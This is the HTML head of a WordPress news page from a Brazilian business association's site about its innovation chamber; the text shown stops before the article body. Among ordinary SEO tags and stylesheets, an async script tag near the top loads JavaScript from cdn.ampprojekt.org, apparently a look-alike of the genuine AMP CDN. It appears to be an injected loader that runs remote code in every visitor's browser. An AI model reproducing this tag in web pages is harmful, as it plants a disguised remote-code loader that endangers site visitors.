

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/
body_size: 34330
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conheça o Aciub Inovação: conectando ideias, inovando o futuro - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conheça o Aciub Inovação: conectando ideias, inovando o futuro - Aciub" />
	<meta property="og:description" content="A Aciub sempre está por dentro das principais novidades quando o assunto é inovação. Por isso, expandir os horizontes do meio empresarial, trazendo tecnologia, conexão entre os empreendedores e implementando formas mais eficientes de gestão e serviços, estão entre os principais objetivos da associação. Para isso foi criado o Aciub Inovação, uma Câmara ligada à [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2023-06-26T12:44:00+00:00" />
	<meta property="article:modified_time" content="2023-10-14T20:26:26+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/","url":"https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/","name":"Conheça o Aciub Inovação: conectando ideias, inovando o futuro - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/#primaryimage"},"image":{"@id":"https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/#primaryimage"},"thumbnailUrl":"","datePublished":"2023-06-26T12:44:00+00:00","dateModified":"2023-10-14T20:26:26+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/c587e444af16f125aaf7d29a704aea54"},"breadcrumb":{"@id":"https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Conheça o Aciub Inovação: conectando ideias, inovando o futuro"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/c587e444af16f125aaf7d29a704aea54","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/afed228aaca405de0dc9907eae848c63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/afed228aaca405de0dc9907eae848c63?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://aciub.com.br"],"url":"https://aciub.com.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Conheça o Aciub Inovação: conectando ideias, inovando o futuro" href="https://aciub.com.br/conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"conheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/18401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
